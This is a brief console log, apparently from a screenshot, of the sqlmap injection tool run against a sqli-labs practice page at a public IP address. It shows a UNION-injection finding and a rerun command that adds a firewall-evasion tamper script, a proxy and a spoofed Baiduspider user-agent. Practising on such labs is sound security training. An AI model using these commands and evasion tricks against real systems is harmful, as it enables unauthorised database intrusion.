 Sqlmap
[21:05:52] [INFO] target URL appears to be UNION injectable with 60 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option
'--union-char'? [Y/n]
[21:06:16] [ERROR] user quit
[*] ending @ 21:06:16 /2020-07-14/
F:\Tools\sqlmapproject-sqlmap-aed137a>
F:\Tools\sqlmapproject-sqlmap-aed137a>
F:\Tools\sqlmapproject-sqlmap-aed137a>python sqlmap.py -u "http://39.96.44.170/sqlilabs/Less-2/?id=1"
--tamper=rdog.py --proxy=http://127.0.0.1:8888 --user-agent="Mozilla/5.0 (compatible; Baiduspider/2.0;
+http://www.baidu.com/search/spider.html)"